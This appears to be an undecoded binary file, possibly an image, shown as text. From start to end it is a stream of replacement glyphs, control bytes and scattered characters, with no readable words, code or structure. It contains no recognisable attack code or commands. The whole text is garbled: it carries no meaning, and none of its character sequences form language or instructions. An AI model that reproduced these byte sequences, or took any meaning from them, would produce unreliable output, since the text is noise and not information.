��6�� �ВG l�`�DC5��h|���ÇH p�A��X
z��LRZ�:9濚1	�R�FP)�Y��L�j�fg��@Y^ B!F�>�r}��(F�6)��u�B ��( fE��*Х�W�޼w���W�@	��v�'خ^�p0�د����E6܁�b�۶���D�����X���?10X�&A"����@hѻ`�?1*2D��cDe��/xr�����<�^�j��C/�C�$�$����G��w$=����>)�~ %JJ��S�� ��;(QR�0�@��`���X �U`�%� ��2�!3 �!1�t����š2!n!P*�`�?ʠ������&:�L6�d��@*z	������@I��ϒI����#�@?`�Zb0H�B0U�2� E�b��g$Q�@o3h眾%�'�p�qP��A���G`i�KDU�FO����tB��ESL.�T�Y>���N����?`���PJ��VHU\uAZ��UW� THe���H��
� !� � ,    ��  � ��G�����(t����4Ɔ9L8�"Ac
���7^�"�ؿd%3��%']",���s(�ݔ��d4gT��
&B�F��[f��Je%!�Dq�Ε�P�b3ZĆ�\+)��ƌ��bq�aǄ>4�1��4�jD�l.ܺ08+ց�ǬE���kE���:fᖃ�˘��� �ς����Yc�H�+� Q�1�dy�w��:R�Ao���� ��С�i�N��EP�15�G�\WFLJ=�=
^�n�+��c��>�{���C������H\ @�����`pӋ��&|@!D?-��0|�`���A)�q��]�aJ�P�H��#~Pb���"
B���?s�XI%��C- Q��G�K� )�E�i�cg%�dU�(I��M:�}b�XR� etYkA�L��� �W�����I��t>�$'Lo��R�t�Tgs<�DR'� E8��$N3-��r�%�bd!�գ�h���e>GF`����s���UF�%�\��f����(��&�?(diV:]�j�3qʂe��ue��&	6Ǌ�Mg�52���F� ����]���,o���H��q>!G�r	9s�}��ET�ZUTu�q7E��k��G��#l�z����{�g ���� �P��zU��W"���iH�E�B��(��/�g"������h"$7Zp�<֧J(�-��Q˘Ҵ��=���T;���L#4�A�:RAu*J(�s�tLn���+]Z�SL��d7�?!C�Lv�����x�iTI��Q�Q���U$ARN-�Yuc�U�HnvcQ���E�vy�Cb"M��v�bb&Ff��ak`�2d�d�f�;�c���� �q� ��q�Ӿ�l�5�[�E��n�R���$u�8�k՛�I1��v��/Alllp��_���W��~�N���b,� �`;` ��  ��>E�ІT������BԢ���gA�Q1�g4Dc}0��g�5-���C�f��em������%٩o��[��D9�COѐӝ��9g<#q1ܽ��
3	�
x��E��#�[t�����l'!c28� �.!rA�^v� �8$I`�K�d��M�͘kg'P�HX�T�ze�Z�@DiF3�t��p�:�יj=[���>�I�`� ���/�A|�Q��r�f�K��8L�ه��/<�_���R�=b���B`�)�`@U �a@�
M�|��j1�T����1�2i�Bl����PE."�ft�
���bX!	`�O j�M(+5�+��k���Hg&C.�L�3\�6�}q, ��E�7�FR���G�H�+�X,8�0"c��J3�QL}㦌qH4�X���E�m��!�� �1b��@VդP���ȳ�2,� V���K�5K���E��]L� %(a3�y��6�[+o�1J���.#�˜61���a���И�*fA����ԏ�+��D@m� Cg0Z�0��bp  ���8BaP.L`�@��B
{m|4�[��ejX-��9�����
ҳz��F( h��Ù��
ͮv����:�_�aYYpH��I��a�i*HI�*)��I�>^Ɨ��]FL�R�s��M�0�ǫ�i����F�8ƌ錹���	���d�t���Z�թ�I-��`Ѷ>:`0W��Xqwֳ�����B�I�4�c����P׺�rӣ�nxs�n�����7GQ�#����X|���Ov,�L�fa;Y�C�'�ŀ&���H��<����q6p?m�_�XƲp(�.�N�3(�(��t�)l�O1L�����K�J;4��0������n/g�7Ʈdʥ)�h7�>�԰�iW��hl!�U�P�`��2�^�M�d�KA*�F�-%�Hy�H�fC�Qq5-s�4��Q�$�8���q��B+�4ӂ-G��\��q���I�*�X�,C�A�X6�ڍ�9���'����)�k1��bٝ�*w~�%��1��{y���f᜿&������i�Ѣ~PL�b������}�m�g>��J��y�z�s�3����t��;�*<i�YU��	}(u�R�N�7S�^��>긍���f)���W��=y�K������? W��[�@�ө˴weC�-
^��]�P��ӗ9�����is���{8j�Ǫ����9#�6��אHQ��⇊�$ތ9�o{��)�$�	�8o<)�ϸr��d#�=4\+>9lW$>�TS�}[��	���S'��/��e�9��g�'3�ɜ�`�j�5�W1��a��p>��
����[R�$\3Stǵ"%�3(4d P�E]HP' �uCHSC7�5H%*��y�6DL����!a&�6G
�vi�_q�K�f`]!k*Ux{�8�k]�4��k
}��&���5�r�`:��_���x]�6v���fbV�^��,���+S�C�� A*ZH��4�nd'T�Coc���z8D+�"c4�V��D�H@|Ƃ|�cA`|��-���§� �dGqd���Q
��X����}X��L�W~��sY�ъ$�~nMm�Z*�r2\0|�r�x��? 0��x�2@r�R�Ȍ,c@t"�5B:�3r�hB�#*c4�V�p� PӁ�XA�ha ,X^P�q�Tk�a��v�S{r_��7&���j��S'R`�� �3x�㐹tR|�*��@e6�6T}g6��FXHmg��Ql�:�p��%(v�'DW�9��)��m�%��5��cp����7p�X��1-�4�@,@�V�w=�x�p�Dy�c1�t(e�,e��}Ŕ`�}Y��~\FY�8?!�Y�rF1�@!)7Z�j�x��7x��h��s( ��Z��2m��h�vt�L-#��hAC��h�@
��h����8�@bH�i@R:�^3����a��+�y�d�8k,1L*�+S�j���j�.�r�l-A� i_�5F� `��Q�$yit)K�o�H��iS��&�!�d��ņm3o��ns�7���!h� {BF{�,S�P����B�(d��{5u	7Sy��t�X��0����A���_)Y0�e�}����w~����T!s	 �,���{��� � �@�|�\��ZXf�tCG\�(�.�r�B�ZCu�X�q^�9�l^]�"�m�a�DU��H�y���9C��E�	�2(��	�Ï}`6�Pk{��Z�wr�@lw
����l��Y�xjAڶx��)Y���`�i����l$)0c���S�+�r��� @,�4<?����{DI<P�II{Lٔ=y���k�b&���"��zc�Sdy�޷��UY�r��<� rf2q!+�A
"@�w ��z)0�(��	��� y��d!g�2�?BG�EJBh@�M��8b����ܲ|��V�H�+{X�a�v�Z��
K�UP��y�'g�7�p�h��8�)I�d�`�o*L�C7L�t�ᳲ�D�wM�Cma3�yTx����T<đ�T)�a��ҝF� �J;]�@[&:�z���%�|S\ŗ����I�ت����2�߂|*lݐ�`Fp�x��qӕ�U��Z�Z�����l�q�?��[	���v� (���f[��r� 3@� ���
�R���H�6P�r������ ۺ�C7�U�`�y�SE�C_�x�&d�+;R����v�)R0H��׃~%�G|�ҫ�9��a4x��{�pg!�����Ӧi趨��b��l��|a��ԝ�`�mQ�x|��N��X���V��A����qb+����ߒ|O�����"�[@��k�`x+K�~�4��iy��*�_�L��!܄�$�n��6�Ҹ�g � ��X��:�N0�������!Dܹ��LS��O7�t�{��������s]�ٺ踎ޥ�ar�a���ɻ8t�[� e�9�386�7vӏ�'iG��!��rk��}�Ǧ`���LFd�FU��`��x⛆��G��綅p�_2a/�QҰCưU�ylV����
��������0���,�I���|\|�|�q��ڠ\k�l���u+�x;���}�q�(#�"�{��N���%c�|���
�,¸@�D���Y@�N!0!?
h�
��v��	�p���h����-�`]إţy^]���Y�{ 1���)6�bb���=�>��r��s�ƶ��r��r)SA>�i����vbl|��Q�Y����ܩo����	;�$ٳ�H�4TE�k2H�;iJ{��	��|Vz�/��E=i���,�@=�0
�4� ��cu�	<y,�˽�=���@�KVIt�,Ch��]V3�|?$W����?/�Z2�"�̢���"���?� ���?ي2�%����3���t� ]L
K�A��H��#XL��u��1��
wp.�LP `@Ee�Yv\1n�i�<'w�LD�)�wb`=X����D��
ٲij<����4�a�Љz�SI�8���W�%aW���D��l���*+���4`aH���Q��W{��,�ƢV���'��{H��Y{*<� �CU��`�<e���q�lʬ��Cϼ�#.~?�j�_V��p��*���N��م-��؅�>�ؐ�����
!촹���B*h��1'��Au�m�Rܔ�ʺ⮍u���*�4`�.pdp�P r����`� Ɨ�^wJ�FM�m��gj�4�܀_Mx�$���M�x}����<�'��G-���+�mrF�R�Ee�eC}� �:�Y��y��^��	6�<��񴭧��/^;p���F��c����<�<f���B�����p
�4����\�Ь���i��%���>r���d��Z�A4)`1%` �����S��AN��Z�M�[d��m��HLBQ�t0�D#Ũ]����`à]��!,�0�np�g�Z�
���@���aP ���F�l ��[��x�q\R~~�y*��@�);9��Qd����Q��Ķ���i,��F��Va���Y
�L޳�TpUV��+x&����V��� *{�I� =������0
�p-�L�����	��=_�.��%-�r��'���j�������+~�}�w��;�Z����*U��,��=��k��4̗����Z��k]�LfҮ���QP�4�BT.u�I�IdV��A�x��:�������r ��Q �`/�4P ���5�"Hl�jɉv{vk�z�oWS;߳%-h
75����^?�/�ܝn�z������nV���P����P֤LhL��40�p�BC��C�Eic��X���(S�T�r��d�hP󟠛9q
���׆������k������m"��nn*ԙ?fϨ��,�5��UKƵ��c�dQ �1a
���[�n��������_�#X	� �༅��%,xD?-�ɐq� ����"$�;�D�&�i��0`�g�
-�����m bz9���ng.����6Ƌ�(dù!h�����Zh�)&���2�t��C��'@���Χ_��}���KKI�2-)Ă,( �\p�@�K�
��0
X�0Z�@f��,*(��4���qK�sTD��\�1�����F��q���h+m>zH��p�� �L�-(?�.&=b��'=ܪ�%����2L#B�p-�"� ���4>t����H#9��*���!��m�>5YRS�,���Rhrt'�x�$�%	j��@b�Me�e�������e��+T�"�GeƂf��d˭�>��1��1��U���Xa?p��VPP�
7�	�3B3��	��`[4������;`�Z̊Q���h��6x#� �6�.�3Bx���Z���ˮA1�pw=���n�iļ��S�	��A>�:��c��)a�B!���X�2
0p�#|0e�*��
�؃A2sN���5G_��h����G'�֑����ʥ�q���4��z�2-/�zɥ9��C�Z� c�"Lwz�O��4�m�<�K.5��M�>�r#�r�C��DH�A�+ԥ��P���{t>I����Ks�`Ӥ<]'T5�rj�S%	����ղ����Y�Q�	Q��5���Z����/a��xd�Bv���
�^s,$�/����� �[�\^�������b�H�]x��;�3�~IP`P�c�L;H�w��0���	{��8G�	Y-X��i�A��ʴ�����.Z��lV��A(� �D����+AQ������UR�O�t�%�mEE� ]w� Qiib2[�����m��F�V�Hc 9G���7i �nțH�`���	�_�"�Ķ�)`$�[\��3���E�J���(��$R!@B�r)l,pCE�F1���T�EHшQ`�x]WVԉ-�_Ң(���Xc/z��RS���x���,��J�9�1-�,3=!Tk�О	Dýt�{��k��e�"�(���/���;�9��� ���&F��=�1�
R��T����yO��L�B�� !��Ld�Y@#T��KB�-*q"jc�f�C���c8b�~d��I�
`j�(�q�7�C�(1��"���Jp�!��."0��'�T1��H�6R-�;� �HRG:���c�`���Q�j�]��Lh5T6Y���1x�)B��R��CP��`6��x�-ΈUF��!�"woI�0�<V�*��3^cu	���2���S
�g ���E���} 3����?Nc�נ@5�;W.�����K��,�7�?�/��-$���;(��	�����"<'����#�%؀���nu�V�le-��>Ȅ�ȡ��Py��Da����PG�5W5�Qђq,j�G5J�Ӕfѓr��7R�������T��H�����-�.0R	g�8��s:� "ߊ�p �b�6�F��=�T45�(�j]�J�B�⪔��!���H�Q���;w"Ac���$�B�FDr?��!��IN�n�b���z�k�T�e����14fyɻ��t����z��,�2 �	p�{�
�iO������Ō��ȏ~ù�n�(���m����Z����z0O����mBuM�OcdZ�X�w����zt^��A���$�3Ȑ�g�}L��u���/���WX�^KI����$e��h'Q�6����(��!��)�o��������K�:������*�)�(��Ǥ�	�L��9�<���@��ܪ�Pk�]B"��pdٓ_����M"S�ʅcn%cbY�4��(��]$�X^��n@�f=��:c+��$�iLۏ?��
��͟w@�b�K�ݴr���y�����$t2z�\瓟��]�'�P���;�S��c�x��<P��h>a�d6���{7!C� l6N^2�]8��&��Ɏы��4�I;�i;>r7�]�DG[Ӽ}T'Qh6�(��$!n�):Z�\����lr���]�vC�.NHTL�����rA������c��D��A�<��D$�$h+�vX�P�����-r�V�[*O��k�oy�Ķ�1ѳ�İ�j��u���>�h?���P-Ә&� @�Dk�F�{�o�I�J8��)��k���:岘8U ��#5�`;�K��1��.`� ���5d��\;�@�U���A�� ����`���7��/��x#�J�R�j@��A�3�sp0l��)��0.�m�=���=C@����v< ��'��;�ĉ�C�C�çܫ���>l�	����CJD���1@��>�z8��	�`
�>f��!����D݉
,/!��#�K��9���]r�@�9���}��������*@`&>��z)F�ȟ"��~�7�@4����4$."���m*�"h��z�/���t"( �x���;]�5��s,�iip7( ��� �?X����-�(6�(��'L�9ġ�l��k<�
3�#)ns�&*ð	�(���됢���Q.�Nʑ��B:�B��#�1=�C��C�� �A$8�ˉ����D�/`�M��� �� �рL�-���C� 1ە[����dA�T�����	��3��<�E	 @y:@-0@�`X���9�{�&��r�:�ʺ���
R`U��P�P����v�q���0 Q����Ts�0�ʨǯ�"�҉�u��%0� �h��!�&��:9D��J�T��6�H��#h<���0�"7jks�\q' 7���l�!i���c)ۚ���{���pʴ;�JQD'��ЪN�����>���I�>S�2�Z��@#@��_ ��$�$��S�2ĕ)@�Q2�ZR�U�Еs�ZZ?��P�Qp{��2;�9c:��+�L���_����q1��o"��L�����:̚F�3�'kLl+��'e. �RyPάR#���;7@'��5�JM ��nlM#�O�rMD*�M�6��Q Z�!�T*��(#
���/߬		�<��Ҽ�C=(ir��B�!�	�Ϫy������s����9�I�01S2�NMA���p�P�1�	���
J�ɔ�9�u`��0�  е�C �a�����ӾN�$P��m0z����PE,������W��?،@ӳ��E��9Ң���<�I-���a��b���L�ݚ44�: kRL$}
%��O�5�Lp�'}Rc�R+��r&HX2�{�(�Ȅ����3�� �*�t
�i�5e��)�.�¨K*�X� R���N��'"�#Ԭ�N�q��,�+�I���ٙ�����1s��I����1��Z��,��P}�<bO�ܽ�M	�T���51R͛Pۢ�IFa�Uu�[���XLҜB
���O�
��EL̊�D	�ȯ,���݁�gu�`�Jɝ��J����`�������?=��0��^ h��H]-���@�bW��Q�jF��������<���1��4�����u�QA;�Gc(/�ML�{�M�I�Eӛ���*��^L1�^o�$���1��L�)\��Ӗ��i��К,�H��Y9y���	T�J�͆��Y9�>1%�E� 6�N`~`v���6%
�ګmZ�R۪%۩a@�Z�+[ր,[Va���U��kM��O�<��&��������T�`%0(�� V��(�Q�J�:3b��g�UR�IWtQ�ϸ��k��ܞkҕq���˄)����:���(�۵��;|�]�;���׼���K�W�I^qDA��.- �w�cDD�>2��3JA���&E@8��c_!����(C��;������/7��kCTh��H��l�f��3��Q��E fQ�ef�^c&fe�ea�c~�g�`D��TR#�M[�5[l�F��Zo.�A�ɘ����D�[P�@D� �U�@�*^Q��f �x��=\!��_�)�Pb&f��}�g�b��+�%-ȍu@�����n}�т� ]C�2� �b��b��urcn�Z�9�4��c~���(�`��x��"`�?�L�$d卐� �Y�������E��2��Hi�{MD�+��%��P�S9]ȕ\<&|H�jU�l�k�_��� �[6�H�Jt���e���^�
p澖��&f�k��]fi>l8�0T�n#��ֱ���T��S4T�	�>�&���ե_/h����_ ��s�}��-��e�_#Qb�������H9�S�j%����W�Gl�,�����-o�?C�G�ѥ� x��$�E[�=���cZ������i�;��W7��[xd��A�����_�M����$�rj����dE$p����۷��?��0����9eY�dYdS��HY�ڢ��(���+�%mVSp<�#_���&l��
����d�q.@l���",����a��
^�
5�q�)�Ql�l@a��lkc��|[����$-o�CpĻ��pa�$��0b���,�����g�>-�4�( �1h��T�sY�>O�􆦍s�H��h˵4&0.� ��P�������b\����6~4�C9�?�ƴ}mo�hL��� ��T╤6���o�N;c�?5�M��?�������XU$_+��׬�]@����Y�c���/Pn�O.���������NI�Db �Y��i�_��w�=�ww���"��¾w}�w$�fc>�]����<x�ıf2��4��*��O�2��k
���"H�Җ$+J�Ʉ.O��@�f�$"���%�܆WФp�ݖ#��U
n��)�n�C��W�?�.��.fK�->��B�잗L�wqc�z�� ಌ4��L���
U�E���o��P�P�Z��p���c�鮪ϙ��� 7��0��3��f����N�|�QV�Pkǟȑ}� s!ʢq_�J���x�|z'�_�|ϗw�gld���af� z���%��2��z��S��O��B�,@�Mx�H��u�$���u���#�l�B�%��q �x`sW��m�Ϣ��s�杒3���b�t�_D�; &�lt�6&;@z�^�,�b��� *R��P����ϐ�@���rѲ D�3��H� H��aC��cl!H�J)	�]6fʬI�@:����'РB�-*��X�[���ʨL����R�H�r5�tɣ�Ɗmt�џ ���I#�m�p��ֳ�\*s���n�k{��UV#�0Ȉ�ut�/��-�?�k��?ǦG"&MԞ����Q�4�(�G�n�z5��U�A��(.�p�-���<w4�@����2_�x۱aҥ)P� �ڳs�n@��,�5��D��_I�=�ů JT�\g����ƜPo�>6�|g�*H�s 8�!�^�! 3.��3
Ѕ]P !B)*���#"O��@Q#�8�O'���1�8
|�P�O訣	�`�@� u`��aX`AQc�08�C]��Rvd�g�Oa�@�B�Rw`ԆA<}K%!�� t�bEL45a�M�B��C�tƴc(��*Z�'6�(���(��.:���B�iG�)%UVL}T�UM��X���Tc��R]����E�.m��&hi`L`}1�Ss�
�r�n��a�2�35L3�P��d�*��)�V(
%���s�h��&�k�m���o�2pO���ѽ�q�(�#�1{%;�ر�âx�yN�2�;�_�vd�J�sH����H؃�/��w�T#$]r�� x���O��	�\� ��5��P&��b�A�8uU1��>����3$�G"�
K�	i�D�T��JjX���)���P�Da$F1��H[��*)���z:�'�3�@�	p��{�h��#�R*�S!<]����_BLn��:�t�*Ȯ�V�*��*�V�����:�����W'���Z�{��Y��t�`K=P�kO̶�gә��9�-��v��9ධ�
�Z��h`����������K��x�����_��@�ȁ0 Z�+�� ���!�P���BQ��1 <�A��r�����8�=D�FO�HX�W`�;Ab%�p��i�-=�ل8Dc�Y���@$VDM($���H���>�O��5 }�H?0R����9I�c��z���!LjH�#�8��,)jZ�8��p��S�`Ҹ>=s8� N%�<��d�k^GBRF�u����0�����u�@�jՈ�`�cHOWbu߭T�[�G�B��Qb�vJ��T(C��`sە-CA�`o{�	���U�|oZ�r�e�%�g*D`WJ@��DC@׹V� ����c��e�`�z�;X@ކ
pF2�i�	VP(�`�:h1�d�c(�l��d�����B�Q>�s�V��
�;�3r��&�␌1�BDaC�)Oz�"'vD�&���^D�)VmX�QG���5h�k^��8H��lL:@  <bJiSP�ؐ��IK�����υ$V*���>������L��,������DGI�,�&��k�2i�Nrr�)H�FDR8���$)0����R}J+PJi9Y�̒�4TqU�@�����;��}"s�@�^D`��PH�m6�9��M3�f	�+\��S~�,Wq��M���5��pJSOݴ���|g��I�X�\-_��)L��Oĸ�A�jb#��~� $8A���,�� �$+A�(W�#B���zX���-�J[
���#Ml�Mq�a���2�A�`��B�����~��@��HHB.�8թJ�"$��X�t0� !l
�#�Z��dDp{M�Kb��1ҭm}�!�
�un�Ԝ$�J֐6�2aW1��?��]�b��%�w��ld9٦|%%�ŕdkI;r�AH�_�����zÊ�v�.Ls|���m�i�����6��u���������O]<�u�9�����d����	/�:"�4��:+�?~������5���Ga�JE|灞>����hINPю&���x�*����Z���� 	SX?��1,�yû��ZT����*R� ����I3��5��E� >v�W�JF1hD�dI�0�9�ΒN��[���)㲴,�1H���՝�.�d\a�:?��ǛE^��P�O��*tZ�� �sTݜ�bQC�Ժ+Z�Nw8��h7�	����5�����ro���f�q�g��,@���Nj�fZ��ܴ�yj����nm�ۛ��f�A1 �c0w(Z��g���OM-��?���Clx0��&�����,Lb� ��݀���;�N@�M�bs����ፒ����u�@8+��7�Mo�fX>Q� ����;����E'	�P:��ؐ.��E�
Τ����"<A�#����;"����v'4m�@ ��˂���%��c-�$�� ݜ%�f��+� ����\��4µ���!ݧP�	Iݭ�S�U]�I�2EK��^tC^$Z��p��%�r�r-P8i���Z��;���p�0�1�0�	���!���)��5��-�?�v`����Ya3<�}C*�����^���	���,�	�8p�0���L���sD�[ KO@M�mX ��߆!bĈ AɎ����Q=@ �D��9EU�Ía�X\H �#|����O�"YT��L�h椅�9Y\���l�����ʑ�����u��� ʜ2.c��`[���,J�R\�Hh֎�WL#��	��	,���h�����9G�U��	ڤ�Cս��<M^D]��4�c98S��?h�9%WB�]���,�A|ө��7�p�ƼP��?p H.PH�Z�S���8�\�T(�!2lJu���X�v���wPa*|�vd�t��F �e�������&��0t�с"�|�a4�^N�"~���X�+|���>D�����d⑄]��TAd_�p_)����� dDO�b��I(����b��b�.�����^]@c�_ BN��fc22c�q��*�	V�J�-�S`ܛpDRnci
�$EV@�P!,������@9�&����<Z	r]k�s�$\4�g��a�
� W+\'vdv� �u���B��CnSB���ϼ�gz��:��G�$��'H� I��I�cs|CRA��M�<,��(�G��avJG�dyfGVPr8��-�/�ٞQ ���]஘�/4�L�����h�h��-a!_��(���N�Ne���� 	P�[Q����MRa@\
�&Z��A�����(��� �0	L�5)b~
Q�Z�/�-c,�]��d��Y��$q�UR��N��`m&3��3���&b�6�if���k�N	u�~u!�B!@�&�����	���c���<FK2��ub�Aʠ6eCnӪ�w��j\Ӧ��Ā8��p��{�]���H��|�B,0'V�s��N��Q�p�g��N�uĤ�)�O8@b�q�~�\���<#" m��R\�})�$��(��ɜ@��9����ȅL�Ƈ`X5����~�h�BQ?�(���L������ i�e�\'&�n_+v��!V1T-܁���ƖYU�Y�N��^9昒i#�@��G8����D_u�g�)��)f�g*�%���fB��,��g*�f��(�Y����!���uQ�Ьh�@�r�*��crg�m�J�EtZO7ԅ���j��^�5d�$��-y�g��F�uMWH��	��F �^�t�E<^F�Cx�(�A* ��M�LZ�+�hOhG��Du����S3����X|�}�Bx�!Ё�D�:��P����L�%�/�f%�!B�ԸA �؎%���Ql��C4	�M�4�ɖbBhD���ĕl��F�a*#YA
���dB~��}�܂�X�}|i�V�ez���ND�� �,hbRD�ѶDUP�,O��G��ԢYjN�[�$d���Lj�Ld�  � ;�FL�%+�=
�9@C�r�[h�<�0D�0�Au�@+,A+X@ަ��rU�^'��ޒ�h:M�l��ue1�n�{ҧ�m~�"�XCJi��W(ܗ.
 V���2�"́~�ܰ�XGvp�Y�nO06���f�%�
*�Q�VB�ż��+P�(���=�%ߌ~%+,_���U�[b��5��"�#<IԈɚ��|_�8B����A1����E�ƍ��	���FAi9&�ʍ�~i�\�$���'�����2���o��!mg\+	ji�i
�����k����,�@AƤ ���z�� @��]�0�!����9h�bd�������3�{g�	�k�c���n��ϻ���, ^����gG|�}B�J"��)�}M�-8�C	M]�dt�G���[�5^N����N�(�RBkjh�,����D�C#�!A�B(��$+���!���&7��*o�r���uY����2[�%�I�\j��i�UgA�"��/�1��b��/���~�1�
g�Z��1G��e	X�o�M�3߄5���L�E���i2&m3��DDg=p`��Y6�,rJ`p���"��i���ǸA�q��@A{�K8�#�?_��c�Q?��2�P4v��A�@E{�O�mq��*���Wi7�Z�2$�����;�����˂:��T�נ����ALg�)��tP�4�;���{���1Pޞ��d�ZU�Z�R�|���z�0���ke������$���A� 6�Y�X���8O���r�H\Cl�>�%��%�M٬ͣB�)
܁�1�,wI���A.�/,?�I�"��l��I}4N#��N��N3��bc��A���f�.�v�7���6�
0���v&h�?��3r0I,��Fm���X:3������Y8b����:����B�@��$H�?����s�0�4>��bXƲr@�cV�wE��DH�x��������?��vbS�p�C��zPn� ��O
8AM��MW�	�4CX�����T{���4��Ԃ'
?A��~��J����E�m&����؉�xGHH9ͅ�B~���Wr�{�!"@Z�eZ�8XN�����Pe��Wo�= R}�����T� �<h"��t��<�&a)�i�(��ܰ�;ĕd5���I�g���6h�b�9e��ȥ��[����.A&D�ԫ���g��\e�6�/E7\9����
���W8�<��,�>�o.w�g]�eϧF������TvR�"�zG�v�jq�A	�-�zG���;q�77M�����O�����缄��?Kf*���>귱��u�C��$���K:�Qo"(��J��Q�| �3�;�C��pvd��B��#��¿[�#|Z�����B  y�[|�B��_"��%]�A��Aڴ� ���_w��0T�P�˓�a��_S��ğM �P�"��je
������:�aúu!��#�� F�09��&�tm�xAE�B)i��	�$K";3�Z��_�L'"h�鿄�H5X�QPӥ
�-%0N)G�I=��*���SD���Q����:Ma�DM�,������BAGGa��	&���h�[<X�be�CFE�a�4��⤐�VZF��
u	%��n���+�Ԯ]��G�k��8
E�,�(�6��+���uo�,~�"��7B��uO6�x�܅e��]s�cR��o���!���k~�<,�r�@�X�����G�T0`��B���$T��C�hd��
�p�q��;�ПN���a�k0�jP`��>@`�h�G�ɱ�#o���G�q�"G�
&0���p2�(�4��} ��~@�"!P��
�(�!���6��A>�b�%1�cĸC1θ��>�-�%@�T8�њº Q+���A�(���6P�P`h��n�%R@��F]'QO
���j	{6Ċ���H�੬��J��~��c���)AM%eYJ$˞K�-k,b���A$W��E/�����-��c�M,�vc)v�9�����O*�g�;�#��V#��5^�M��Zb��hō��)�#��ii����ڣ��3����MY�@�;������;����i���t��E�̘��f��fdnƀ���D		���	�"�$6B$jl�� �@�Į&_)TdІQD�FĆ�6a�[�����"�HRI&���)���J����/������A�����4��2�}ȼ�2�,�OA�ʫA��� m�� �QI�E韋0��SB'U��⹢���R`�xTmz~��d�5�֞(-b� �pyd��6Ya��6X��M����*���;ڠ�k�(��dX⑅���*�?e|IW_�0�� g�"�����$�^ʨ1į���@�"@0�d�P�jR�&r�X+`��"��+��舣�����ĚS�����Z�;Ҳ�'<�����c�ܧgO\`x�Q�'��A�~��Dy�'hI;5�oEh}�Z�1��A�D[�Dt6
�+
�! qeF4��~$H iG|��9��!iI��+�t8(.�����0&3��M2�ܖץ��sv�@0�d2 �O��ȡ��g���	B��X�$��b���4��ީ@ ��U	^�	M�ę�ԖI2!���J(;9��������T��w��,kX�SVU��+�L�TqJ#�P-_��D�KP��26ThG���<�e���1�9Qd��i�G��B�������a8!kPH���a� Av���ud`$\k Ɯ�2 A��"�2Ĕ�ˈ���Ҙ���X�4�x�#UwM��\d�;��/��E��VC���kl�$��	[9(B� �V�=C��ܶG�k�(r3�`	��A����.��&=���$���́	rd��09e2�h��%��8U�r� ,OwչΖ�|Ybr�~��S�����hꘂ��G�uMߎ�
��TLx�M�>3T9YB������
(�y�x"�)�k�����kX�JH�«Od�������X�FhҎjԈF�P����e�z9��ԆdXcA�X� ��\���Ke��=І�7��Q ��,@�+�5>�iR������:I�����(F���	��ӳ�H��a*��|�gA�`﷤E
IL��d�E2��!�ɱCtD��\���!a�Bam�ػ�����`�6��
.��4\�.����K�,Μ!����vj�Z ������#��1�,N�>�|+w�%�P�y�%�Y�Kpkܕ�`S�|�o�����d�Խ�N���H5 �����p�S��g=�^�uY^�v:�9,��-���F�i��� �pNP�XT&E? .9`yٔ����3����pկ
�&L�Ҝ4��pRhc	qxcD�M��ᅛ��F�)��K� Լue t�DQU0��E��̞�c�[��>��;��Ec(c�[|ȵ��L�!R�rV��s��sj�.71W:zHl�(31	$T����	9X8#���ǜi�Y�R�l �d��I�9.rőtG��! ZIq7��� 6�������3����0�,/B�[��[x�(�N�2�PW��R�bTL���;wU�R�t]]^�:֞��$��])ٵ4�R�;mvF|��}-�iK/+�)��m���ޅxA���S@i ܳ0�D1���bƁ
&Le,�o~l8�IMJKPB�u��x��ɟ��5;D�m*�� ^�C����r��ы�@G���D��,E��>���C��h�j�ɠ̬n��N@��j�W������.a�����`\D��(���.)��ͦ����N�F�ڌ�i�*p�$i����0IKG5�#�V���P`��.��d�&`� ��^��\(&~!(�$$e�P�o�RM�%Q�ǚD�nAX�ְɚ^�g���kF �P�i��h�[��{��*�"��mX>1�X���"#�-����.��:�b��"j?���J��0
,^�m^:�D��@h�A��*>`�B#5��|���/�C��
��r��vh�v��r:��C6�-@����*>�H����=J�`d@�1hh����(PBH�v��}��,�!��h,��>0�l�J� $2@���֬	� R�n��D�T�ja'�.��mL�����@L0�#P)��$nm�o~���+U���B@�t�Wex�&$Evʐ�^� �z�		���		���P%�8o �$�̖p�B�X�SO�",�G��~n�B�T"6��#���c?�����,���%�Z��R���`������Z,)x��N�m A�A
,�Ar�
@�$�a<���/P�����Ǒ@�Q�d �)��P��ɶ��>.k���&�F�q�Vo��e��j	H�����J�ꯚ��.XPW�:�S�;����s�,"y��:'
0�Ŋ#� \j����<?�F��l_.��� Rr	��RzG x� �*~�\�r��l�%�p�D�Up��^͙������2�����̼H�����j	&U�X��ZH@4���Z�Bår�9T������-ga/t�
��*J� � 1���/l7����o0������ RR^�!�@U�84S���d|�H��3�67È����*��Ȟȫ<N�O����(�w|���Ԁ�A#pIF 9�a9�9�m�Dj��m�:��T��G����S;��c��	�byP�H�q.�=�D��횐��u��$��X 
T�S�2F� �L���'�''�%)PRՀ�h�$4O���P�C#�$0�'y���(�5�uu|����� &��|�*{��
+`R@` a!ai�[���R�Gc�P L|�6�t.NI�m���1,*�6��1�Ҁ_�L$,�H
5tdP*5lJ��7l��9l�I4���51 l�23�F�>����:`A�a����PS�6���;J!�A ������l�6�?@.z�7�`'q-r�(�7�-�6d��@$��/���^DBUX�Xa(z(��UQ�wd;_�j�  �ı�<M q�Nh��� d0vV ���&�  6�X� �$P��+`�F����Zs���*oU &���XR߰%�0R|��"�'9�ym	:�S`B��5�ngQcF�n��"���Ӡ����ܠ}�W�77 ����b�a��4V�=Uw��BI�-Y@/F��PQ��4e��� 2&��OGJ:��l d� M�*^@�B
P�'����l�F�d	�^��}�=] ��v9>lH;����ж�ve.����okQnm�*���� �v��A��
�(����Qigz�Qs)���<��1�W.c�ISp��qO�;T�/� Y�H�<�Nk��'��\l� 
~ ZWX���H�Rw��S�"-�X �C�w�l[�7����˷tR��\S�'I�>`Ơ#v���,bBo@ǀF�. ����U`Q�&e���+HAnљA ~!"���n	��aV���b��I��2I	��8�.o�8
J����d�
�K)�5V�0�c�xf�~@((B�$R��U��@81�� �CZ#�p >u���R�mH3��jC��t �O5��g���FZm�8m�C ��e�0�n��k��oe�6�����JDv���#:5�FU �����A8�sDr�X��Nq*��!Ҫ3 t�Ds��8��
`	u;�>2�� 7� �vqw�(�x��"�E`��a���bY}�y������z�B�P��p�Y"�cy��uZː���Vu�uX��}���T/-��_q��
�Ӵb�E�2+,f�o~](!@@6X�6f�j��+���:����6�MĊl��ol��.{�0^q���D�#@˲�1�Z�fW#��xTB�c	�T
!�uc$d�F����+<�r��&����v�F�*]�
